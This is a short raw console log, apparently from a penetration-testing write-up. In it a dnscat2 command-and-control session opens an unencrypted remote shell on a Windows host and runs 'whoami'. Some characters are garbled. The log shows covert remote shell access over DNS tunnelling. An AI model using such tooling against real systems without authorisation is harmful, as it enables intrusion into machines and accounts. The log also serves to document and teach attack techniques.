 dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: UNENCRYPTED
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [???? 6.3.9600]
(c) 2013 Microsoft Corporation????????????????
C:\Windows\system32>
unnamed 1>
unnamed 1> whoami
unnamed 1>
w          C:\Windows\system32>
unnamed 1> whoami
unnamed 1> whoami
zzx\security
C:\Windows\system32>
C:\Windows\system32>whoami